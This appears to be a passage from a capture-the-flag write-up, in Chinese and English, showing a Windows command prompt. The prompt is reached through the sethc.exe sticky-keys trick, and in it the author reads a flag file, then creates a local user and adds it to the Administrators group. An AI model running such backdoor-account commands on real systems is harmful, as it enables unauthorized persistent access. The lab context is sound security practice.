 选择sethc.exe
系统无法在消息文件中为 Application 找到消息号为 0x2350 的消息文本。
(c) Microsoft Corporation。保留所有权利。
内存资源不足，无法处理此命令。
C:\Windows\system32>type C:\Users\Administrator\flag\flag03.txt
flag03: flag{5e7eab01-6289-4e83-9c5e-23f28203b17e}
C:\Windows\system32>net user harder qwer1234! /add
命令成功完成。
C:\Windows\system32>net localgroup administrators harder /add
命令成功完成。
C:\Windows\system32>